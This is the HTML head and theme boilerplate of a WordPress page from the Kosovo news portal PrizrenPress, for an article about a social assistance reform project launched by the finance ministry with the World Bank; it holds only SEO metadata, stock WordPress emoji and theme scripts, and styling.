

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/
body_size: 49249
content:
<!doctype html >
<html lang="sq">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prizrenpress.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.5 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lansohet projekti për reformën e sistemit të asistencës sociale - PrizrenPress - Portal informativ</title>
	<link rel="canonical" href="https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lansohet projekti për reformën e sistemit të asistencës sociale" />
	<meta property="og:description" content="Ministria e Financave, Punës dhe Transfereve në bashkëpunim me Bankën Botërore kanë lansuar projektin për reformën e sistemit të asistencës sociale (SAS) në Kosovë. Ky projekt mundëson targetimin e saktë të familjeve që kualifikohen për asistencë sociale. Ministri i Financave, Punës dhe Transfereve, Hekuran Murati, tha se ky projekt do të mundësojë që të gjitha [&hellip;]" />
	<meta property="og:url" content="https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/" />
	<meta property="og:site_name" content="PrizrenPress - Portal informativ" />
	<meta property="article:published_time" content="2023-10-24T09:08:50+00:00" />
	<meta property="og:image" content="https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/","url":"https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/","name":"Lansohet projekti për reformën e sistemit të asistencës sociale - PrizrenPress - Portal informativ","isPartOf":{"@id":"https://prizrenpress.com/#website"},"primaryImageOfPage":{"@id":"https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/#primaryimage"},"image":{"@id":"https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/#primaryimage"},"thumbnailUrl":"https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg","datePublished":"2023-10-24T09:08:50+00:00","dateModified":"2023-10-24T09:08:50+00:00","author":{"@id":"https://prizrenpress.com/#/schema/person/48e18beb6fdb791578599569c63e1a2f"},"breadcrumb":{"@id":"https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/#breadcrumb"},"inLanguage":"sq","potentialAction":[{"@type":"ReadAction","target":["https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/"]}]},{"@type":"ImageObject","inLanguage":"sq","@id":"https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/#primaryimage","url":"https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg","contentUrl":"https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg","width":600,"height":360},{"@type":"BreadcrumbList","@id":"https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prizrenpress.com/"},{"@type":"ListItem","position":2,"name":"Lansohet projekti për reformën e sistemit të asistencës sociale"}]},{"@type":"WebSite","@id":"https://prizrenpress.com/#website","url":"https://prizrenpress.com/","name":"PrizrenPress - Portal informativ","description":"Lajme nga Prizreni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prizrenpress.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sq"},{"@type":"Person","@id":"https://prizrenpress.com/#/schema/person/48e18beb6fdb791578599569c63e1a2f","name":"admin","image":{"@type":"ImageObject","inLanguage":"sq","@id":"https://prizrenpress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4f076722a866e54c26abeecd5e52a4cb14866166896cd8af38dae114a81dd1a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4f076722a866e54c26abeecd5e52a4cb14866166896cd8af38dae114a81dd1a9?s=96&d=mm&r=g","caption":"admin"},"url":"https://prizrenpress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PrizrenPress - Portal informativ &raquo; Prurje" href="https://prizrenpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrizrenPress - Portal informativ &raquo; Prurje për Komentet" href="https://prizrenpress.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prizrenpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prizrenpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prizrenpress.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prizrenpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prizrenpress.com/wp-json/wp/v2/posts/379095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prizrenpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prizrenpress.com/?p=379095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prizrenpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprizrenpress.com%2Flansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prizrenpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprizrenpress.com%2Flansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prizrenpress.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prizrenpress.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/prizrenpress.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f768831267";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
